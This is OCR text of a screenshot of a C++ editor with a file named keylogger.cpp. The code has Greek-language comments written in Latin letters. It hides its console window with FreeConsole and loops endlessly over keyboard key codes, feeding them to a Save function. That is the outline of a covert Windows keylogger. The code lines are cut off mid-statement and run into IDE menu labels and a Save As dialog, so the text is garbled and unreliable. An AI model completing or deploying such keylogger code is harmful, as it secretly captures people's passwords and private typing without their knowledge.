 [*] Untitled1
1 #include <iostream>
2 //vivliothikh pou exei
3 #include <Windows.h>
4
5 using namespace std;
6
7 //prototype function pou
8 int Save(int _key , char
9
10 int main()
11 {
12 //kryvei to parathuro tou
13 FreeConsole();
14
15 char i;
16
17 //gia na mhn stamataei
18 while(true)
19 {
20 Sleep(10);
21 //epanalhpsh pou kathe
22 for(i=8; i<=255;
23 {
24 //stamataei gia mia stigmh
25 //o arithmos seiras ston
26 //tou 0 kai benei sthn
Compile Log
Debug
Find Results
Close
Save As
Save in:
keylogger
Name
Date modified
Type
No items match your search.
Recent Places
Desktop
Libraries
Computer
Network
File name:
keylogger.cpp
Save
Save as type:
C++ source files (*.cpp;*.cc;*.cxx;*.c++;*.cp)
Cancel